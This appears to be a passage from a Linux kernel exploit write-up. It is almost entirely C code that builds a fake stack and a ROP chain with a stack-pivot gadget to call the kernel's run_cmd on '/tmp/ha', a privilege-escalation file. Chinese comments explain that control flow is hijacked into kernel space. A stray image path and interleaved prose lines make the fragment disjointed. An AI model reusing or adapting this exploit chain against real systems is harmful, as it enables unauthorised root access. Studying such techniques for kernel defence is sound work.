 memset(evil_page, 0, 0x1000);
*(unsigned long *)(evil_page + 0x1000 - SKSZ + 704) = PUSH_RDI_POP_RSP_RET; //hijack rsp to run_cmd in boot.c
fake_stack = (unsigned long *)(evil_page + 0x1000 - SKSZ);
把控制流劫持到内核函数 run_cmd
memcpy((char *)(evil_page + 0x1000 - SKSZ), cmd, 7); //rdi also point to the top of the stack, we store the cmd string into the first double word of the stack
n++; //jump over the first double word of the stack
fake_stack[n++] = POP_POP_POP_POP_POP_RET;
n += 5;
fake_stack[n++] = POP_POP_POP_POP_POP_RET;
从内核空间运行 run_cmd(“/tmp/ha”)，其中ha是/tmp目录下的提权文件
n += 5;
fake_stack[n++] = POP_POP_POP_POP_POP_RET;
n += 5;
fake_stack[n++] = POP_POP_POP_POP_POP_RET;
n += 5;
fake_stack[n++] = POP_RAX_RET;
fake_stack[n++] = RUN_CMD; //address of run_cmd
fake_stack[n++] = JMP_RAX; //call run_cmd
fake_stack[n++] = POP_RAX_RET;
fake_stack[n++] = DO_TASK_DEAD; //call do_task_dead
fake_stack[n++] = JMP_RAX;